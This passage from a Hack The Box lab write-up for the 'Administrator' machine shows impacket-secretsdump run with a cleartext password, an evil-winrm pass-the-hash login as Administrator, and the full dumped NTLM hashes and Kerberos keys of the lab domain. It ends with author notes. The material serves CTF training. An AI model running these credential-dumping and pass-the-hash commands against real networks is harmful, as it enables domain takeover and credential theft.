
impacket-secretsdump ETHAN:limpbizkit@10.129.235.220

最後只需要 pass the hash就可以得到 administrator 用戶了。
$ evil-winrm -i 10.129.150.35 -u administrator -H "3dc553ce4b9fd20bd016e098d2d2fd2e"Hashes
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:4ed0ccbbcd55dea4512bee5efb755cfa78768d0765725f89a5975b56449af907
administrator.htb\michael:aes128-cts-hmac-sha1-96:406d10f4bd6cd4c754722561eb2ab326
administrator.htb\michael:des-cbc-md5:3eb07fec43b99d4f
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:f1c8d4df7dd722ac99a766f198b9a4b3a2fb7bf2edef1f1d181974b96f49aa90
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:c167a547ec62b1320a3eea4bba3cb371
administrator.htb\benjamin:des-cbc-md5:3d3da4b91001d654
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up... Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.